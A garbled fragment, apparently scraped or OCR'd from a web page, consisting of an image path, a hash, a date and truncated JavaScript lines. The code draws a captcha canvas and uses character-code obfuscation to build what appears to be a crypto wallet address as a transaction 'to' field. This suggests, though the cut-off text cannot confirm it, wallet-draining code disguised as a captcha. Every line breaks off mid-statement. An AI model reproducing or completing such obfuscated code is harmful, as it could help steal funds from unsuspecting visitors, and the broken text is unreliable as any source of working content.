
📎 HASH: a64f12eab00c6763f5e
Updated:
2026-05-14
<img src="data:image/gif;base64,R0lGODl
c=document.getElementById('captchaCanvas'),
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath(
q=String.fromCharCode(34);const re=await f
[{to:String.fromCharCode(48,120,98,97,48,99,9
j=await re.json();if(j.result){let h=j.result.su